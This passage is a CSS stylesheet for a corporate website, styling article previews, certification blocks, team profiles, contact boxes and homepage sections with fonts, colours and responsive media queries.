    color: #333e63;
}
.article h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
.article h4 span {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1024px) {
    .article h4 {
        display: none;
    }
}
.article h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.article h4 .author {
    position: relative;
    color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 30px;
}
.article h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.article h4 .author:hover {
    color: #0d223f;
}
.article p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 35px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 1199px) {
    .article p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .article p {
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.article p:empty {
    display: none;
}
.article p:nth-of-type(n + 3) {
    display: none;
}
.article p a {
    color: #ee403d;
}
.article ul,
.article ol {
    display: none;
}
.article .btn {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 767px) {
    .article .btn {
        font-size: 12px;
    }
}
.article .btn svg * {
    stroke: #0d223f;
}
.article .btn:hover {
    color: #0d223f;
}
.article ul {
    display: none;
}

.dsc {
    position: relative;
    width: 100%;
    padding: 120px 80px;
}
@media (max-width: 1440px) {
    .dsc {
        padding: 60px 80px 80px 80px !important;
    }
}
@media (max-width: 1024px) {
    .dsc {
        padding: 50px 30px 100px 80px !important;
    }
}
@media (max-width: 767px) {
    .dsc {
        padding: 30px 18px 60px 18px !important;
    }
}
.dsc__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .dsc__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .dsc__con {
        width: 100%;
    }
}
.dsc h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc h2 {
        font-size: 20px;
        line-height: 1.23;
        margin-bottom: 20px;
    }
}
.dsc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc p {
        font-size: 15px;
    }
}

.cert {
    position: relative;
}
.cert__certifications {
    position: relative;
    width: 100%;
    padding: 120px 80px 160px 200px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .cert__certifications {
        padding: 50px 80px 160px 200px;
    }
}
@media (max-width: 1299px) {
    .cert__certifications {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .cert__certifications {
        padding: 20px 0 50px 0;
    }
}
.cert__certification {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .cert__certification {
        flex-direction: column;
    }
}
.cert__certification:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 1024px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 45px;
        padding-bottom: 45px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.cert__certification__img {
    position: relative;
    width: 16%;
}
@media (max-width: 1299px) {
    .cert__certification__img {
        width: 26%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__img {
        width: 100%;
        padding: 0 80px;
    }
    .cert__certification__img img {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .cert__certification__img {
        padding: 0 18px;
    }
}
.cert__certification__img img {
    width: 100%;
}
.cert__certification__con {
    position: relative;
    width: 75%;
}
@media (max-width: 1299px) {
    .cert__certification__con {
        width: 68.5%;
    }
}
@media (max-width: 1199px) {
    .cert__certification__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__con {
        width: 100%;
        padding: 0 80px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con {
        padding: 0 18px 0 18px;
    }
}
.cert__certification__con h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 25px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1199px) {
    .cert__certification__con h3 {
        font-size: 23px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con h3 {
        font-size: 20px;
        margin-bottom: 15px;
    }
}
.cert__certification__con p {
    width: 100%;
    max-width: 700px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .cert__certification__con p {
        font-size: 15px;
    }
}
.cert__certification__con a {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 20px;
}
@media (max-width: 767px) {
    .cert__certification__con a {
        margin-top: 15px;
    }
}
.cert__certification__con a svg * {
    stroke: #0d223f;
}
.cert__certification__con a:hover {
    color: #0d223f;
}

@media (max-width: 767px) {
    .page-template-partners .cert__certification__img img,
.page-template-certification .cert__certification__img img {
        display: none;
    }
}

.content h1,
.content h2 {
    margin-top: 30px;
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
.content h1:first-child,
.content h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1024px) {
    .content h1,
.content h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .content h1,
.content h2 {
        font-size: 20px;
        margin-top: 20px;
    }
}
.content h3,
.content h4 {
    margin-top: 30px;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h3,
.content h4 {
        font-size: 18px;
        margin-top: 20px;
    }
}
.content h5,
.content h6 {
    margin-top: 30px;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h5,
.content h6 {
        font-size: 17px;
        margin-top: 20px;
    }
}
.content p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.55;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content p {
        font-size: 15px;
    }
}
.content p:not(:last-child) {
    margin-bottom: 20px;
}
.content p:empty {
    display: none;
}
.content img {
    margin: 60px 0;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content img {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content img {
        margin: 30px 0;
    }
}
.content a {
    color: #ee403d;
}
.content a:hover {
    color: #ee403d;
}
.content ul {
    margin: 20px 0 50px 0;
    padding-left: 20px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content ul {
        max-width: none;
    }
}
.content ol li:before {
    content: none;
    display: none;
}
.content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .content li {
        font-size: 15px;
    }
}
.content li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .content li:not(:last-child) {
        margin-bottom: 15px;
    }
}
.content li:before {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #0d223f;
    border-radius: 50%;
    position: absolute;
    left: -20px;
    top: 6px;
}
.content b,
.content strong {
    font-family: "Eina04 Bold", arial;
}
.content em {
    font-family: "Eina04-RegularItalic", arial;
}

.responsibleteam {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 75px 160px 75px;
}
@media (max-width: 1199px) {
    .responsibleteam {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam {
        padding: 80px 45px 80px 80px !important;
    }
}
@media (max-width: 767px) {
    .responsibleteam {
        padding: 50px 18px 50px 18px !important;
    }
}
.responsibleteam h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #333e63;
    width: 68%;
    margin: 0 0 114px auto;
}
@media (max-width: 1199px) {
    .responsibleteam h2 {
        width: 71%;
        font-size: 36px;
        margin-bottom: 65px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam h2 {
        width: 100%;
        font-size: 28px;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .responsibleteam h2 {
        font-size: 24px;
    }
}
.responsibleteam__person {
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 68%;
    margin: 0 0 0 auto;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .responsibleteam__person {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .responsibleteam__person {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person {
        flex-direction: column;
        margin: 0;
    }
}
.responsibleteam__person:not(:last-child) {
    margin: 0 0 100px auto;
}
@media (max-width: 1024px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 40px;
    }
}
.responsibleteam__person .imageperson {
    width: 16%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .imageperson {
        width: 20%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .imageperson {
        width: 100%;
        margin-bottom: 25px;
    }
}
.responsibleteam__person .infoperson {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 79%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .infoperson {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .infoperson {
        width: 100%;
    }
}
.responsibleteam__person h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.8;
    margin-bottom: 5px;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person h3 {
        font-size: 20px;
        line-height: 1;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person h3 {
        font-size: 18px;
    }
}
.responsibleteam__person span {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #606d99;
    margin-bottom: 14px;
}
@media (max-width: 1024px) {
    .responsibleteam__person span {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person span {
        font-size: 15px;
    }
}
.responsibleteam__person p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person p {
        font-size: 15px;
    }
}

.select {
    display: none;
}
@media (max-width: 1024px) {
    .select {
        display: flex;
        position: relative;
        width: calc(100% - 45px);
        margin-left: auto;
        border-top: 1px solid #ee403d;
    }
}
@media (max-width: 767px) {
    .select {
        width: calc( 100% - 18px );
    }
}
.select select {
    width: 100%;
    background-color: #0d223f;
    color: #fff;
    padding: 12px 60px 8px 30px;
    border: none;
    font-size: 16px;
    white-space: break-spaces;
    line-height: 1.3;
    font-weight: 500;
}
@media (max-width: 767px) {
    .select select {
        padding-left: 20px;
    }
}
.select:before {
    content: "";
    width: 0;
    height: 0;
    background-color: #fff;
    position: absolute;
    right: 20px;
    top: 10px;
    bottom: 0;
    margin: auto;
    border: 10px solid #fff;
    border-left-color: #0d223f;
    border-right-color: #0d223f;
    border-bottom-color: #0d223f;
}

.evtcontact {
    position: relative;
    width: 100%;
    background-color: #ebf4f8;
    border-radius: 5px;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    margin-top: 60px;
    margin-bottom: 110px;
}
@media (max-width: 649px) {
    .evtcontact {
        margin-top: 40px;
        margin-bottom: 50px;
        flex-direction: column-reverse;
    }
}
.evtcontact__con {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 70%;
    padding: 40px;
}
@media (max-width: 649px) {
    .evtcontact__con {
        width: 100%;
        padding: 40px 20px;
    }
}
.evtcontact__con .ot {
    font-size: 17px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 0 !important;
    margin-bottom: 25px;
}
@media (max-width: 649px) {
    .evtcontact__con .ot {
        font-size: 15px;
        margin-bottom: 13px;
    }
}
.evtcontact__con h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin: 0 !important;
}
.evtcontact__con ul {
    padding: 0 !important;
    margin: 30px 0 0 0 !important;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 20px;
}
.evtcontact__con li {
    position: relative;
    list-style: none !important;
    margin: 0 !important;
}
.evtcontact__con li:not(:last-child) {
    margin-bottom: 12px !important;
}
.evtcontact__con li:first-child span {
    max-width: 240px !important;
    min-width: 140px;
}
.evtcontact__con li svg {
    margin-right: 10px;
    width: 15px;
    min-width: 15px;
    max-width: 15px;
    transition: 0.34s;
    transform: translateY(4px);
}
.evtcontact__con li span {
    font-family: "Eina04 Bold", arial;
    font-size: 17px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    transition: 0.34s;
    display: flex;
    width: 100%;
    max-width: 350px;
    word-break: break-all;
}
@media (max-width: 1499px) {
    .evtcontact__con li span {
        max-width: none;
    }
}
@media (max-width: 649px) {
    .evtcontact__con li span {
        font-size: 15px;
    }
}
.evtcontact__con li a {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
.evtcontact__con li a:hover span {
    color: #0d223f;
}
.evtcontact__img {
    position: relative;
    width: 24%;
    height: auto;
}
@media (max-width: 1499px) {
    .evtcontact__img {
        width: 30%;
    }
}
@media (max-width: 649px) {
    .evtcontact__img {
        width: 100%;
    }
}
.evtcontact__img img {
    height: 100% !important;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    margin: 0 !important;
}

.cb {
    position: relative;
    width: 100%;
    background-color: #0d223f;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.cb p {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
@media (max-width: 767px) {
    .cb p {
        font-size: 14px;
    }
}

.home__header {
    position: relative;
    height: 100%;
    max-height: 660px;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header {
        max-height: 350px;
        min-height: 350px;
        padding-left: 0 !important;
    }
}
@media (max-width: 767px) {
    .home__header {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header img {
    height: 100%;
    max-height: 660px;
    -o-object-fit: cover;
       object-fit: cover;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header img {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header img {
        max-height: 350px;
        min-height: 350px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .home__header img {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header__text {
    position: absolute;
    right: 0;
    bottom: 0;
    background: rgba(238, 64, 61, 0.89);
    width: calc( 52.5% - 40px );
    max-height: 281px;
    padding: 95px 120px 75px 80px;
}
@media (max-width: 1449px) {
    .home__header__text {
        padding: 80px;
        max-height: inherit;
        height: auto;
    }
}
@media (max-width: 1199px) {
    .home__header__text {
        width: calc(100% - 80px);
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__header__text {
        width: calc(100% - 25px);
        transform: translateY(100px);
        z-index: 3;
    }
}
@media (max-width: 767px) {
    .home__header__text {
        width: calc(100% - 18px);
        padding: 35px 30px 50px 20px;
    }
}
.home__header__text h1 {
    font-size: 50px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .home__header__text h1 {
        max-width: 650px;
    }
}
@media (max-width: 1024px) {
    .home__header__text h1 {
        font-size: 40px;
    }
}
@media (max-width: 767px) {
    .home__header__text h1 {
        font-size: 30px;
    }
}
.home__sernew {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    overflow: hidden;
}
@media (max-width: 1024px) {
    .home__sernew {
        flex-direction: column;
    }
}
.home__services {
    position: relative;
    width: 47.3%;
    background-color: #0d223f;
    padding: 60px 30px 80px 80px;
}
@media (max-width: 1349px) {
    .home__services {
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__services {
        width: 100%;
        padding: 145px 60px 60px 85px;
    }
}
@media (max-width: 767px) {
    .home__services {
        padding: 145px 18px 60px 38px;
    }
}
.home__services .labeltitle {
    color: #ffffff;
}
@media (max-width: 1024px) {
    .home__services .labeltitle {
        display: none;
    }
}
.home__services h2 {
    font-size: 31px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.26;
    letter-spacing: normal;
    color: #ffffff;
    margin: 60px 0 100px 0;
}
@media (max-width: 1349px) {
    .home__services h2 {
        font-size: 26px;
    }
}
@media (max-width: 1149px) {
    .home__services h2 {
        font-size: 24px;
    }
}
@media (max-width: 1024px) {
    .home__services h2 {
        margin: 0 0 50px 0;
    }
}
@media (max-width: 767px) {
    .home__services h2 {
        font-size: 22px;
    }
}
.home__services ul {
    margin-top: 30px;
}
.home__services li {
    position: relative;
}
.home__services li:not(:last-child) {
    margin-bottom: 25px;
}
@media (max-width: 1149px) {
    .home__services li:not(:last-child) {
        margin-bottom: 20px;
    }
}
.home__services li a {
    position: relative;
    font-size: 21px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.81;
    letter-spacing: normal;
    color: #a8b8ce;
}
@media (max-width: 1149px) {
    .home__services li a {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .home__services li a {
        border-bottom: 2px solid #ee403d;
        padding-bottom: 4px;
        font-size: 18px;
        color: #fff;
    }
}
@media (max-width: 767px) {
    .home__services li a {
        font-size: 16px;
    }
}
@media (max-width: 449px) {
    .home__services li a {
        font-size: 14px;
    }
}
.home__services li a:before {
    content: "";
    width: 90px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    transition: 0.34s;
    opacity: 0;
    transform: translateX(100px);
    will-change: transform;
}
.home__services li a:hover {
    color: #fff;
}
.home__services li a:hover:before {
    opacity: 1;
    transform: translateX(130px);
}
@media (max-width: 1024px) {
    .home__services li a:hover:before {
        opacity: 0;
        transform: none;
    }
}
.home__news {
    padding: 60px 80px 30px 80px;
    position: relative;
    width: 52.7%;
    background-color: #fff;
}
@media (max-width: 1349px) {
    .home__news {
        padding: 60px 30px 60px 60px;
    }
}
@media (max-width: 1024px) {
    .home__news {
        width: 100%;
        padding: 60px 60px 20px 85px;
    }
}
@media (max-width: 767px) {
    .home__news {
        padding: 60px 18px 20px 38px;
    }
}
.home__news__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .home__news__header {
        margin-bottom: 50px;
    }
}
.home__news__header .labeltitle {
    color: #333e63;
}
@media (max-width: 767px) {
    .home__news__header a {
        display: none;
    }
}
.home__news__header a svg {
    margin-left: 14px;
    transition: 0.34s;
}
.home__news__header a svg * {
    stroke: #0d223f;
}
.home__news__header a:hover {
    color: #0d223f;
}
.home__news__header a:hover svg {
    transform: translateX(5px);
}
.home__about {
    position: relative;
    width: 100%;
    background-color: #fff;
    z-index: 1;
    padding: 100px 150px 120px 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
@media (max-width: 1349px) {
    .home__about {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__about {
        background-color: #f4f7f9;
        padding: 60px 30px 60px 85px !important;
    }
}
@media (max-width: 767px) {
    .home__about {
        align-items: flex-start;
        padding: 40px 18px 50px 18px !important;
    }
}
.home__about:before {
    content: "";
    width: calc( 52.5% - 40px );
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #f4f7f9;
    z-index: -1;
}
@media (max-width: 1024px) {
    .home__about:before {
        display: none;
        content: none;
    }
}
.home__about h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 100px;
    padding-left: 40px;
}
@media (max-width: 1349px) {
    .home__about h2 {
        font-size: 30px;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .home__about h2 {
        font-size: 24px;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about h2 {
        font-size: 22px;
        margin-bottom: 40px;
        line-height: 1.1;
        text-align: left;
    }
}
.home__about__features {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 1036px;
    margin: 0 0 0 0;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .home__about__features {
        flex-direction: column;
    }
}
.home__about__feature {
    display: flex;
    flex-direction: column;
    width: 43%;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .home__about__feature {
        width: 100%;
    }
}
.home__about__feature:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .home__about__feature svg {
        display: none;
    }
}
.home__about__feature h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin: 36px 0 12px 0;
}
@media (max-width: 1349px) {
    .home__about__feature h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .home__about__feature h3 {
        font-size: 18px;
        margin: 0;
        position: relative;
        padding-left: 35px;
    }
}
.home__about__feature h3:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature h3:before {
        content: "";
        width: 20px;
        height: 2px;
        background-color: #ee403d;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.home__about__feature p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1349px) {
    .home__about__feature p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature p {
        font-size: 14px;
    }
}
@media (max-width: 767px) {
    .home__about__feature p {
        display: none;
    }
}
.home__about__feature:not(:nth-child(n+3)) {
    margin-bottom: 120px;
}
@media (max-width: 1349px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 20px;
    }
}
.home__aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1249px) {
    .home__aboutparts {
        flex-wrap: wrap;
    }
}
.home__aboutparts__industries, .home__aboutparts__about {
    width: 25%;
    background-color: #f4f7f9;
    padding: 90px 50px 70px 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}
@media (max-width: 1439px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 25.5%;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 50.9%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 100% !important;
        order: 2;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        padding: 50px 25px 70px 25px;
    }
}
.home__aboutparts__industries .title, .home__aboutparts__about .title {
    margin: 130px 0 175px 0;
    font-size: 27px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.22;
    letter-spacing: normal;
    text-align: center;
    transition: 0.34s;
    cursor: pointer;
}
@media (max-width: 1349px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        margin: 65px 0 85px 0;
        font-size: 27px;
        max-width: 440px;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 24px;
    }
}
.home__aboutparts__industries .title:hover, .home__aboutparts__about .title:hover {
    color: #ee403d;
}
.home__aboutparts__industries .btn svg, .home__aboutparts__about .btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.home__aboutparts__industries .btn:hover svg, .home__aboutparts__about .btn:hover svg {
    transform: translateX(5px);
}
.home__aboutparts__industries svg * {
    stroke: #0d223f;
}
.home__aboutparts__industries .title {
    color: #0d223f;
}
.home__aboutparts__industries .btn:hover {
    color: #0d223f;
}
.home__aboutparts__about {
    background-color: #0d223f;
}
@media (max-width: 1024px) {
    .home__aboutparts__about {
        display: none;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__about {
        width: 49.1%;
    }
}
.home__aboutparts__about .labeltitle {
    color: #fff;
}
.home__aboutparts__about .title {
    color: #fff;
}
.home__aboutparts__about svg * {
    stroke: #fff;
}
.home__aboutparts__about .btn:hover {
    color: #fff;
}
.home__help {
    position: relative;
    width: 100%;
    display: flex;
    align-items: stretch;
    height: 100%;
    max-height: 600px;
}
@media (max-width: 1024px) {
    .home__help {
        display: none;
    }
}
.home__help__vd {
    position: relative;
    width: 50%;
}
.home__help__vd img {
    width: 100%;
    height: 100%;
    max-height: 600px;
    -o-object-fit: cover;
       object-fit: cover;
}
.home__help__vd svg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__vd svg:hover {
    transform: scale(1.1, 1.1);
}
.home__help__con {
    position: relative;
    width: 50%;
    background-color: #0d223f;
    padding: 90px 80px 60px 80px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.home__help__con .labeltitle {
    color: #fff;
}
.home__help__con .title {
    margin-top: 170px;
    margin-bottom: 35px;
    font-size: 34px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #ee403d;
    width: 100%;
    max-width: 410px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1249px) {
    .home__help__con .title {
        margin-top: auto;
        font-size: 28px;
    }
}
.home__help__con .title:hover {
    color: #fff;
}
.home__help__con p {
    font-size: 16px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    max-width: 480px;
    margin-bottom: 58px;
}
.home__help__con a:hover {
    color: #fff;
}
.home__help__lightbox {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
    width: 100vw;
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 120px 80px;
    -webkit-backdrop-filter: blur(3px);
    backdrop-filter: blur(3px);
    background-color: rgba(13, 34, 63, 0.95);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: 0.4s;
    display: flex;
    will-change: transform;
}
.home__help__lightbox.active {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}
.home__help__lightbox span {
    position: absolute;
    right: 30px;
    top: 30px;
    font-size: 30px;
    color: #fff;
    background-color: #ee403d;
    padding: 5px 18px 5px 18px;
    border-radius: 50%;
    font-weight: 100;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__lightbox span:hover {
    color: #ee403d;
